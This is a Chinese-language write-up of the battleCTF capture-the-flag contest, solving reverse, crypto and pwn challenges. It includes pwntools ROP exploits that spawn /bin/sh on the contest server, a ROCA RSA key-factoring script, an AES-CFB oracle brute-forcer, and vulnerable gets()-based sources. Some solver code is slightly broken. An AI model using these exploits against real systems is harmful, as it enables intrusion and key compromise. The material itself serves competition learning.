非州的比赛,说是总体简单,但也有几个难题0解,估计依然是等不到WP。
这个界面还挺好,除了慢以外没大问题。
Rev

SEYI


题目很简单,程序报病毒,win11上的defender关上不容易呀。我的电脑怎么就不能听我的呢。
Welcome

代码很短,就那么两句,一个简单的运算
a = 0x522D1B20F6
b = 0x1ee2eeee
c = a+b
d = c^0xaa84aaa
bytes.fromhex(hex(d)[2:])
#b'RAVEN'Infinity
这题出来得晚,又有时差,都没看着就结束了。
反编译后啥都看不出来。然后看汇编。这题还是比较有意思的,原来确实见过不少题在汇编里藏代码,基本都是通过花指令,这个直接在里边放push

这些push会导致栈不平衡,显然有问题,把这些东西拿出来,转下码
>>> p64(0x5f4f7572)
b'ruO_\x00\x00\x00\x00'
>>> p64(0x6c654354)
b'TCel\x00\x00\x00\x00'
>>> p64(0x467b4265)
b'eB{F\x00\x00\x00\x00'
>>> p64(0x796f6e64)
b'dnoy\x00\x00\x00\x00'
>>> p64(0x47616c61)
b'alaG\x00\x00\x00\x00'
>>> p64(0x7869657d)
b'}eix\x00\x00\x00\x00'
>>>
ruO_TCeleB{FdnoyalaG}eix
反转
_Our leCT F{Be yond Gala xie}
手工拼
battleCTF{Beyond_OurGalaxie}
发现他是反着写的,而且是片断,手工拼一下,然后被全,猜下就OK了
这句是超越我们的银河吧,非洲很牛啊
babyrev

代码里有个隐藏段
.hidden:0000000000004040 _hidden segment align_32 public 'DATA' use64
.hidden:0000000000004040 assume cs:_hidden
.hidden:0000000000004040 ;org 4040h
.hidden:0000000000004040 public __TMC_END__
.hidden:0000000000004040 ; char _TMC_END__[]
.hidden:0000000000004040 71 70 69 69 61 74 52 49 55 7B+__TMC_END__ db 'qpiiatRIU{Pvqp_Ugt3_UDDS_Stn_d0D!_85864r1277qu8195pqqtp6540494pr46}',0Ah,0
.hidden:0000000000004040 50 76 71 70 5F 55 67 74 33 5F+ ; DATA XREF: deregister_tm_clones↑o
.hidden:0000000000004040 55 44 44 53 5F 53 74 6E 5F 64+ ; deregister_tm_clones+7↑o
.hidden:0000000000004040 30 44 21 5F 38 35 38 36 34 72+ ; register_tm_clones↑o
.hidden:0000000000004040 31 32 37 37 71 75 38 31 39 35+ ; register_tm_clones+7↑o
.hidden:0000000000004040 70 71 71 74 70 36 35 34 30 34+ ; main+58↑o
.hidden:0000000000004040 39 34 70 72 34 36 7D 0A 00 _hidden ends
.hidden:0000000000004040
然后随波逐流一键解密
qpiiatRIU{Pvqp_Ugt3_UDDS_Stn_d0D!_85864r1277qu8195pqqtp6540494pr46}
caser 15
battleCTF{Agba_Fre3_FOOD_Dey_o0O!_85864c1277bf8195abbea6540494ac46}
checker
这跟上边是同一题吗?
gfyyqjHYK{Flg4_d0z_i3d_xr0p3_1lg0?}
battleCTF{Agb4_y0u_d3y_sm0k3_1gb0?}
Mazui
两道题差不多。汇编里一堆运算
0: b8 66 9b 20 62 mov eax, 0x62209b66
5: 35 12 ef 41 00 xor eax, 0x41ef12
a: 90 nop
b: bb 46 ac 24 6c mov ebx, 0x6c24ac46
10: 81 f3 12 ef 41 00 xor ebx, 0x41ef12
16: 31 c9 xor ecx, ecx
18: b9 23 bc 3a 46 mov ecx, 0x463abc23
1d: 81 f1 12 ef 41 00 xor ecx, 0x41ef12
23: 89 ca mov edx, ecx
25: ba 77 83 31 6d mov edx, 0x6d318377
2a: 81 f2 12 ef 41 00 xor edx, 0x41ef12
30: be 64 80 0c 5f mov esi, 0x5f0c8064
35: 90 nop
36: 81 f6 12 ef 41 00 xor esi, 0x41ef12
3c: bb 7a bc 2f 49 mov ebx, 0x492fbc7a
41: 81 f3 12 ef 41 00 xor ebx, 0x41ef12
47: b9 6f 83 2d 65 mov ecx, 0x652d836f
4c: 81 f1 12 ef 65 81 xor ecx, 0x8165ef12
52: f1 int1
53: 12 ef adc ch, bh
55: 41 inc ecx
56: 00 31 add BYTE PTR [ecx], dh
58: c0 ff c0 sar bh, 0xc0
5b: 31 db xor ebx, ebx
5d: cd 80 int 0x80
拿出来手工处理一下,(最后一步按代码来没用0x41ef12不对,异或看来是用同一个数)
a = bytes.fromhex(hex(0x62209b66^0x41ef12)[2:])
a += bytes.fromhex(hex(0x6c24ac46^0x41ef12)[2:])
a += bytes.fromhex(hex(0x463abc23^0x41ef12)[2:])
a += bytes.fromhex(hex(0x6d318377^0x41ef12)[2:])
a += bytes.fromhex(hex(0x5f0c8064^0x41ef12)[2:])
a += bytes.fromhex(hex(0x492fbc7a^0x41ef12)[2:])
a += bytes.fromhex(hex(0x652d836f^0x41ef12)[2:])
#battleCTF{S1mple_MovInShell}Crypto

BackToOrigin
埃及字母,手搓后来再改下,原义是 afrecafamely改下加壳即可,
Blind
&?g}-PN(9}P5MAm&?h7^PPOlbIq>h1&?hiR&?i)xPP!xdZ2CY{&?h.0PTrZKO-lrJ&?i*vPR*.wG5SCP&?h>4PQB/jXz<fx&?hE]PTrZKKk=*:&?hE]PT:0OQt?&1&?j0APQB/jG5SD3&?hE]PT:0OO-lrH&?i*vPR*.wM/sWz&?g[.PN#f@G5SC^&?i*vPN#f@O-lrp&?i:tPQjVhRq!e8&?i:tPN#f@WbN:H&?i2]
先BASE85再解盲文,在厨子上盲文叫braille

base85
⠃⠁⠞⠞⠇⠑⠉⠞⠋{⠺⠓⠽⠸⠙⠴⠝⠶⠸⠦⠂⠂⠝⠙⠸⠏⠒⠴⠏⠂⠒⠸⠢⠅⠽⠙⠂⠧⠒⠸⠝⠴⠸⠦⠗⠲⠂⠂⠂⠒⠸⠂⠝⠢⠶⠗⠥⠉⠶⠂⠴⠝⠢}
盲文
BATTLECTF{WHY_D0N7_811ND_P30P13_5KYD1V3_N0_8R41113_1N57RUC710N5}battleCTF{WHY_D0N7_811ND_P30P13_5KYD1V3_N0_8R41113_1N57RUC710N5} <----这个正确
ROCYOU
题目只给了e,n,c,网站问师傅,师傅说roca_attack
from Crypto.Util.number import bytes_to_long
FLAG = bytes_to_long(open("flag.txt").read().encode())
n = 14558732569295568217680262946946350946269492093750369718350618000766298342508431492935822827678025952146979183716519987777790434353113812051439651306232101
e = 65537
c = pow(FLAG, e, n)
print(f"c = {c}")
#c = 10924637845512114669339598787759482373871484619074241479073765261738618851409833137908272858354441670603598700617114497065118363300675413269144392865493504
ROCA_ATTACK 分解方法,第一回听说。按师傅的方法来到网站上搜着两段程序
#sage_functions.py
from sage.all_cmdline import *
def coppersmith_howgrave_univariate(pol, modulus, beta, mm, tt, XX):
"""
Taken from https://github.com/mimoo/RSA-and-LLL-attacks/blob/master/coppersmith.sage
Coppersmith revisited by Howgrave-Graham
finds a solution if:
* b|modulus, b >= modulus^beta , 0 < beta <= 1
* |x| < XX
More tunable than sage's builtin coppersmith method, pol.small_roots()
"""
#
# init
#
dd = pol.degree()
nn = dd * mm + tt
#
# checks
#
if not 0 < beta <= 1:
raise ValueError("beta should belongs in [0, 1]")
if not pol.is_monic():
raise ArithmeticError("Polynomial must be monic.")
#
# calculate bounds and display them
#
"""
* we want to find g(x) such that ||g(xX)|| <= b^m / sqrt(n)
* we know LLL will give us a short vector v such that:
||v|| <= 2^((n - 1)/4) * det(L)^(1/n)
* we will use that vector as a coefficient vector for our g(x)
* so we want to satisfy:
2^((n - 1)/4) * det(L)^(1/n) < N^(beta*m) / sqrt(n)
so we can obtain ||v|| < N^(beta*m) / sqrt(n) <= b^m / sqrt(n)
(it's important to use N because we might not know b)
"""
#
# Coppersmith revisited algo for univariate
#
# change ring of pol and x
polZ = pol.change_ring(ZZ)
x = polZ.parent().gen()
# compute polynomials
gg = []
for ii in range(mm):
for jj in range(dd):
gg.append((x * XX) ** jj * modulus ** (mm - ii) * polZ(x * XX) ** ii)
for ii in range(tt):
gg.append((x * XX) ** ii * polZ(x * XX) ** mm)
# construct lattice B
BB = Matrix(ZZ, nn)
for ii in range(nn):
for jj in range(ii + 1):
BB[ii, jj] = gg[ii][jj]
BB = BB.LLL()
# transform shortest vector in polynomial
new_pol = 0
for ii in range(nn):
new_pol += x ** ii * BB[0, ii] / XX ** ii
# factor polynomial
potential_roots = new_pol.roots()
# test roots
roots = []
for root in potential_roots:
if root[0].is_integer():
result = polZ(ZZ(root[0]))
if gcd(modulus, result) >= modulus ** beta:
roots.append(ZZ(root[0]))
return roots
from sage.all import *
from tqdm import tqdm
def solve(M, n, a, m):
# I need to import it in the function otherwise multiprocessing doesn't find it in its context
from sage_functions import coppersmith_howgrave_univariate
base = int(65537)
# the known part of p: 65537^a * M^-1 (mod N)
known = int(pow(base, a, M) * inverse_mod(M, n))
# Create the polynom f(x)
F = PolynomialRing(Zmod(n), implementation='NTL', names=('x',))
(x,) = F._first_ngens(1)
pol = x + known
beta = 0.1
t = m+1
# Upper bound for the small root x0
XX = floor(2 * n**0.5 / M)
# Find a small root (x0 = k) using Coppersmith's algorithm
roots = coppersmith_howgrave_univariate(pol, n, beta, m, t, XX)
# There will be no roots for an incorrect guess of a.
for k in roots:
# reconstruct p from the recovered k
p = int(k*M + pow(base, a, M))
if n%p == 0:
return p, n//p
def roca(n):
keySize = n.bit_length()
if keySize <= 960:
M_prime = 0x1b3e6c9433a7735fa5fc479ffe4027e13bea
m = 5
elif 992 <= keySize <= 1952:
M_prime = 0x24683144f41188c2b1d6a217f81f12888e4e6513c43f3f60e72af8bd9728807483425d1e
m = 4
print("Have you several days/months to spend on this ?")
elif 1984 <= keySize <= 3936:
M_prime = 0x16928dc3e47b44daf289a60e80e1fc6bd7648d7ef60d1890f3e0a9455efe0abdb7a748131413cebd2e36a76a355c1b664be462e115ac330f9c13344f8f3d1034a02c23396e6
m = 7
print("You'll change computer before this scripts ends...")
elif 3968 <= keySize <= 4096:
print("Just no.")
return None
else:
print("Invalid key size: {}".format(keySize))
return None
a3 = Zmod(M_prime)(n).log(65537)
order = Zmod(M_prime)(65537).multiplicative_order()
inf = a3 // 2
sup = (a3 + order) // 2
# Search 10 000 values at a time, using multiprocess
# too big chunks is slower, too small chunks also
chunk_size = 10000
for inf_a in tqdm(range(inf, sup, chunk_size)):
# create an array with the parameter for the solve function
inputs = [((M_prime, n, a, m), {}) for a in range(inf_a, inf_a+chunk_size)]
# the sage builtin multiprocessing stuff
from sage.parallel.multiprocessing_sage import parallel_iter
from multiprocessing import cpu_count
for k, val in parallel_iter(cpu_count(), solve, inputs):
if val:
p = val[0]
q = val[1]
print("found factorization:\np={}\nq={}".format(p, q))
return val
if __name__ == "__main__":
# Normal values
#p = 88311034938730298582578660387891056695070863074513276159180199367175300923113
#q = 122706669547814628745942441166902931145718723658826773278715872626636030375109
#a = 551658, interval = [475706, 1076306]
# won't find if beta=0.5
# p = 80688738291820833650844741016523373313635060001251156496219948915457811770063
# q = 69288134094572876629045028069371975574660226148748274586674507084213286357069
# #a = 176170, interval = [171312, 771912]
# n = p*q
n = 14558732569295568217680262946946350946269492093750369718350618000766298342508431492935822827678025952146979183716519987777790434353113812051439651306232101
# For the test values chosen, a is quite close to the minimal value so the search is not too long
roca(n)
#https://blog.csdn.net/qq_51999772/article/details/123146784所n输上,然后在linux下用sage运行,大约10多分钟就得到p,q的分解。
rsa拿到分解也就结束了
'''
┌──(kali㉿kali)-[~/ctf/0624]
└─$ sage -python roca_attack.py
66%|████████████████████████████████████████████████████████▍ | 40/61 [19:26<10:11, 29.10s/it]found factorization:
p=127801155916875524149457561567678575565270601000365665873572024750823913157383
q=113917064871970833547038329106470040388258358281464605006613652518914797349747
66%|████████████████████████████████████████████████████████▍ | 40/61 [19:39<10:19, 29.48s/it]
'''
p=127801155916875524149457561567678575565270601000365665873572024750823913157383
q=113917064871970833547038329106470040388258358281464605006613652518914797349747
c = 10924637845512114669339598787759482373871484619074241479073765261738618851409833137908272858354441670603598700617114497065118363300675413269144392865493504
e = 65537
d = inverse_mod(e,(p-1)*(q-1))
m = pow(c,d,n)
bytes.fromhex(hex(m)[2:])
#b'battleCTF{ROCA_shork_me_0x0x0x}\n'Gooss
结了一个多项式加密的密文,有5个参数
import random
flag = 'battleCTF{******}'
a = random.randint(4,9999999999)
b = random.randint(4,9999999999)
c = random.randint(4,9999999999)
d = random.randint(4,9999999999)
e = random.randint(4,9999999999)
enc = []
for x in flag:
res = (2*a*pow(ord(x),4)+b*pow(ord(x),3)+c*pow(ord(x),2)+d*ord(x)+e)
enc.append(res)
print(enc)
enc = [1245115057305148164, 1195140205147730541, 2441940832124642988, 2441940832124642988, 1835524676869638124, 1404473868033353193, 272777109172255911, 672752034376118188, 324890781330979572, 3086023531811583439, 475309634185807521, 1195140205147730541, 2441940832124642988, 1578661367846445708, 2358921859155462327, 1099718459319293547, 773945458916291731, 78288818574073053, 2441940832124642988, 1578661367846445708, 1099718459319293547, 343816904985468003, 1195140205147730541, 2527132076695959961, 2358921859155462327, 2358921859155462327, 1099718459319293547, 72109063929756364, 2796116718132693772, 72109063929756364, 2796116718132693772, 72109063929756364, 2796116718132693772, 3291439457645322417]
头部是已知的battle{,可以列式子用z3求参数,然后就可以爆破了
from z3 import *
s = Solver()
a,b,c,d,e = Ints('a b c d e')
s.add(And(a>=4, a<=9999999999))
s.add(And(b>=4, b<=9999999999))
s.add(And(c>=4, c<=9999999999))
s.add(And(d>=4, d<=9999999999))
s.add(And(e>=4, e<=9999999999))
s.add(2*a*98**4 + b*98**3 + c*98**2 + d*98 + e == enc[0]) #b
s.add(2*a*97**4 + b*97**3 + c*97**2 + d*97 + e == enc[1]) #a
s.add(2*a*116**4 + b*116**3 + c*116**2 + d*116 + e == enc[2]) #t
s.add(2*a*108**4 + b*108**3 + c*108**2 + d*108 + e == enc[4]) #l
s.add(2*a*101**4 + b*101**3 + c*101**2 + d*101 + e == enc[5]) #e
s.check()
s.model()
a = 6709636436
c = 7386429784
b = 7748795321
d = 62359624
e = 5008041292
for v in enc:
for i in range(0x20, 0x7f):
if 2*a*i**4 + b*i**3 + c*i**2 + d*i + e == v:
print(chr(i), end='')
#battleCTF{Maths_W1th_Gauss_0x0x0x}SEA
又一个头回见的题AES_CFB爆破
from Crypto.Cipher import AES
from Crypto.Util.Padding import pad
from os import urandom
iv = urandom(16)
key = urandom(16)
FLAG = b"battleCTF{REDACTED}"
def encrypt(data):
cipher = AES.new(key, AES.MODE_CFB, iv)
return cipher.encrypt(pad(data, 16))
print(encrypt(FLAG).hex())
while True:
print(encrypt(input("> ").encode()).hex())
提供了密文和加密攻击。
CFB方式先将iv加密然后与明文异或得到密文,但是默认情况下只使用这8bit,然后下一段加密又得到8位
如果直接输入密文便能得到第1个字节然后把第1字节改为明文就能得到第2字节,但由于这时输入没有用hex所以输入bytes会有问题。所以换了个角度,爆破k字节明文,然后与得到第k字节密文比较,相同则正确。这样一个个爆破下去就OK了
因为网站上搜到的图都看不懂,浪费不少时间,一点点试才知道这么容易。
from pwn import *
p = remote('chall.battlectf.online', 20001)
#context.log_level = 'debug'
enc = bytes.fromhex(p.recvline().decode().strip())[:-1]
#v = enc
flag = b''
while flag[-1:] != b'}':
fl = len(flag)
for i in range(0x20,0x7f):
p.sendlineafter(b'>', flag + bytes([i]))
v = bytes.fromhex(p.recvline().decode().strip())
if v[fl] == enc[fl]:
flag += bytes([i])
print(flag)
break
#battleCTF{m057_f4m0us_AES_0x0x0x}Sahara
给了一堆代码,还写成pem其实就是个简单的RSA
from cryptography.hazmat.primitives.asymmetric import rsa, padding
from cryptography.hazmat.primitives import serialization
from cryptography.hazmat.backends import default_backend
from base64 import b64encode, b64decode
FLAG = open("flag.txt").read()
def load_public_key():
with open('pub.pem', 'rb') as pubf:
pubkey = serialization.load_pem_public_key(pubf.read(), backend=default_backend())
return pubkey
def encrypt(pubkey:rsa.RSAPublicKey, ptxt:str) -> str:
enc = pubkey.encrypt(ptxt.encode(), padding.PKCS1v15())
return b64encode(enc).decode()
def get_pem(key:rsa.RSAPrivateKey|rsa.RSAPublicKey):
if isinstance(key, rsa.RSAPublicKey):
pem = key.public_bytes(encoding=serialization.Encoding.PEM, format=serialization.PublicFormat.SubjectPublicKeyInfo)
else:
pem = key.private_bytes(encoding=serialization.Encoding.PEM, format=serialization.PrivateFormat.PKCS8, encryption_algorithm=serialization.NoEncryption())
return pem
if __name__ == '__main__':
pub_key = load_public_key()
pub_key_pem = get_pem(pub_key).decode()
enc_flag = encrypt(pub_key, FLAG)
with open('flag.enc', 'w') as f:
f.write(enc_flag)
解开这个公钥,原来n是个安全平方数
n = 17729028558979019485846420034614601781855286885772116033115998289130663218793249135103097941406615594783564487056148202535602218241261076180277862184340050681277512936764254998557657989633659561175844653871375735119626199870178796372816549333367076487655787617921785826120525919291798195591267544750350222858119219959311035913906885739352404726672836723117136379411134589884489391116922923390687958161705756705708668649262568471831705504852664779788943978721769038284989250803324876493071615384204553854811020877754034576798208169454695001947778015807032019651748938505463608871771494765303144219873993106068807291321
e = 65537
enc = 'QrjGSaOn4vUMNLAWdKif3s0pTi3vjDupP764AqUV13FtO+0MVO5m848H1THn33Lorn5vhDOtr5x3kJBHP8lfPbgvoiw7n/FdhjjyclAlB4JLANUgLIjvurvMfFshuvsg3ljXnpNu+oVET/AgDev1hJp9CrbQ+8Axx9ki4ZRldqC/eUbzypqeun2jjKjMi98GamW6ufnZSxtJwajWLK6dHB72Dcx4sn38iHnqikRixOaUeJ6jR2yhdIYhQr4nU5tggHoxsLjnia8x4qTc4lWYAYz6vJiw1zRs0JwK//sZdEtx09c59Mj0WNrmkD8gP98f22LjHNPIxAHl3OyWY+PfcA=='
from gmpy2 import iroot
from Crypto.Util.number import *
from base64 import *
p = iroot(n,2)[0]
d = invert(e, p*(p-1))
m = pow(bytes_to_long(b64decode(enc),d,n)
long_to_bytes(m)
#battleCTF{Sm4!!_RSA_k3y_in_The_Sahara}Own e
这个未完成,首先是模求不出来,可以输入不同的e,这些e会生成稍有不同的m,然后用rsa加密。如果能求出n来就有办法了。可惜,不成!
from Crypto.Util.number import getPrime
from os import urandom
def message(secret, e):
m = f'The invite token is {secret.hex()} and it is encrypted with e = {e}.'.encode()
return int.from_bytes(m, 'big')
def encrypt(data):
out = []
i = 0
for pin in data:
out.append((int(pin) + 5)^i)
i+=1
return out
def main():
flag = open("flag.txt").read()
p = getPrime(1024)
q = getPrime(1024)
n = p * q
secret = urandom(64)
for _ in range(3):
e = int(input("\nEnter your e: "))
if e == 1: raise Exception('send me better values!')
m = message(secret, e)
c = encrypt(str(pow(m, e, n)))
print(f'c = {c}')
guess = input("Enter your invite code:")
if secret != bytes.fromhex(guess): raise Exception('incorrect Invite code!')
print(f'\nFLAG :{flag}')
if __name__ == '__main__':
try:
main()
except:
print('better luck next time!')
PWN
国外不大重视PWN题,总体比较简单

Black Rop
32位,给了原码,一共4个测试通过即可,32位栈传参结构是 fun,ret,arg1,arg2... 由于下一步的ret会使传参混乱,所以ret这一般是按arg的数量写pop
//gcc -m32 -no-pie rop_black.c -o rop_black
#include <stdio.h>
#include <stdlib.h>
int check_file = 0;
int african = 0;
int invite_code = 0;
int capcha = 0;
void read_flag(){
if(!(check_file && african && invite_code && capcha)) {
printf("403|You aren't allowed to read the flag!\n");
exit(1);
}
char flag[65];
FILE * f = fopen("flag.txt","r");
if (f == NULL){
printf("flag.txt doesn't exist, try again on the server\n");
exit(0);
}
fgets( flag, 65, f );
printf("%s\n",flag);
fflush(stdout);
}
void check_flag(char* file) {
if(strcmp(file, "flag.txt") == 0) {
check_file = 1;
}
}
void check_african() {
african = 1;
}
void check_invitecode(int code) {
if(code == 0xbae) {
invite_code = 1;
}
}
void check_capcha(int login, int auth) {
if(login == 0x062023 && auth == 0xbf1212) {
capcha = 1;
}
}
void vuln()
{
char buffer[10];
printf("check your identity and read the flag.\n");
gets(buffer);
}
int main(){
vuln();
}from pwn import *
p = remote('chall.battlectf.online', 1004)
#p = process('./rop_black')
context(arch='i386', log_level = 'debug')
pop4 = 0x080493e8 # pop ebx ; pop esi ; pop edi ; pop ebp ; ret
pop1 = 0x0804901e # pop ebx ; ret
pop2 = 0x080493ea # pop edi ; pop ebp ; ret
pop3 = 0x080493e9 # pop esi ; pop edi ; pop ebp ; ret
#gdb.attach(p, "b*0x804936a\nc")
pay = b'A'*0x12+ flat(0, 0x80492ce, 0x8049293, pop1, 0x804a033, 0x80492e8, pop1, 0xbae, 0x804930b, pop2, 0x62023 , 0xBF1212, 0x80491c2)
p.sendlineafter(b"check your identity and read the flag.\n", pay)
p.recvline()
p.interactive()
AM1
同样是给了源码
//gcc -o am1 am1.c -no-pie
#include <stdio.h>
#include <stdlib.h>
void print_file(char * file)
{
char buffer[20];
FILE * inputFile = fopen( file, "r" );
if ( inputFile == NULL ) {
printf( "Cannot open file %s\n", file );
exit( -1 );
}
fgets( buffer, 65, inputFile );
printf("Output: %s",buffer);
}
int main(){
puts("Welcome to Africa battleCTF.");
puts("Tell us something about you: ");
char buf[0x30];
gets( buf );
return 0;
}溢出到file但需要一个参数,这里要先读文件名到bss
from pwn import *
p = remote('chall.battlectf.online', 1003)
#p = process('./am1')
context(arch='amd64', log_level = 'debug')
#gdb.attach(p, "b*0x40121f\nc")
elf = ELF('./am1')
pop_rdi = 0x000000000040128b # pop rdi ; ret
p.sendlineafter(b"Tell us something about you: \n", b'A'*0x30 + flat(0, pop_rdi, 0x404800, elf.plt['gets'], pop_rdi, 0x404800, elf.sym['print_file']))
p.sendline(b'flag.txt\x00')
p.recvline()
p.interactive()
youpi
同样是有后门,但后门有检查,直接跳到后门后边即可。
// gcc -o youpi youpi.c
#include <stdio.h>
#include <stdlib.h>
int check = 0;
void youpiii(){
if(check){
char buffer[20];
FILE * inputFile = fopen("flag.txt", "r" );
if ( inputFile == NULL ) {
printf( "Cannot open file flag.txt\n" );
exit( -1 );
}
fgets( buffer, 65, inputFile );
printf("FLAG: %s",buffer);
}
}
void main(){
puts("Welcome to Africa battleCTF.");
puts("Tell us about your country: ");
char buf[0x30];
gets( buf );
}
from pwn import *
p = remote('chall.battlectf.online', 1005)
#p = process('./youpi')
context(arch='amd64', log_level = 'debug')
#gdb.attach(p, "b*0x40121f\nc")
elf = ELF('./youpi')
p.sendlineafter(b": \n", b'A'*0x30 + flat(0x404800, 0x401188))
p.recvline()
p.interactive()
#battleCTF{Right_jump_860332b9b9c47839ec975f0ecb32a51e}AXOVI
这回没给源码,但基本还是一样,有 system,就是少处/bin/sh需要调用一下gets读到bss
int __cdecl main(int argc, const char **argv, const char **envp)
{
char v4[48]; // [rsp+0h] [rbp-30h] BYREF
system("echo 'Welcome to Africa battleCTF.\nTell us something about : '");
gets(v4, argv);
return 0;
}from pwn import *
#p = process('./axovi')
p = remote('chall.battlectf.online', 1002)
context(arch='amd64', log_level='debug')
elf = ELF('./axovi')
pop_rdi = 0x00000000004011bb # pop rdi ; ret
p.sendline(b'a'*0x30+ flat(0, pop_rdi, 0x404800, elf.plt['gets'], pop_rdi, 0x404800, elf.plt['system']))
p.sendline(b'/bin/sh\x00')
p.interactive()
#battleCTF{ROP_sw33t_R0P}
battleCTF Event
又给了源码,一个64位的乘法,因为有溢出并且恰好没有逆,所以不能直接算
#include <stdio.h>
#include <unistd.h>
int main(){
long pass;
puts("Welcome to battleCTF Event portal.");
printf("Enter you invite code to participe:");
scanf("%s",&pass);
if(pass * 0x726176656e70776eu == 0x407045989b3284aeu){
execl("/bin/sh", "sh", 0);
}
else
puts("\nWrong password ..!");
return 0;
}
这个z3可以算
a = 0x407045989b3284ae
b = 0x726176656e70776e
from z3 import *
v = BitVec('v', 64)
s = Solver()
s.add(v*b == a)
s.check()
#sat
s.model()
#[v = 7959954447263493729]
v = 7959954447263493729
hex(v*b)
#'0x315b3e6591f610b0407045989b3284ae'
然后输入即可
from pwn import *
p = remote('chall.battlectf.online', 1001)
p.sendlineafter(b':' ,p64(7959954447263493729))
p.interactive()Danxome
一个堆题,一个管理块跟一个数据块,free里未清指针有UAF
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#define MINON_SIZE 10
#define MAX_NAME_SIZE 0x40
typedef struct Awhouangan Awhouangan;
typedef struct Gbeto Gbeto;
typedef struct Minon Minon;
typedef void (*speakFunc)(char*);
enum MinonType {
AWHOUANGAN,
GBETO
};
struct Minon
{
speakFunc speak;
enum MinonType type;
char* name;
};
struct Danxome
{
int numOfMinon;
Minon* minons[MINON_SIZE];
} danxome = { .numOfMinon = 0 };
void Nawi() {
system("/bin/sh");
}
void print(char* str) {
system("/usr/bin/date +\"%Y/%m/%d %H:%M.%S\" | tr -d '\n'");
printf(": %s\n", str);
}
void speak(char* name) {
print(name);
}
void init() {
setvbuf(stdin, 0, 2, 0);
